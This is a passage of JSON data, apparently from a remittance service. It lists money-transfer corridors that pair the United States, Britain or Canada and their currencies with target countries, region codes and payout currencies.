States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 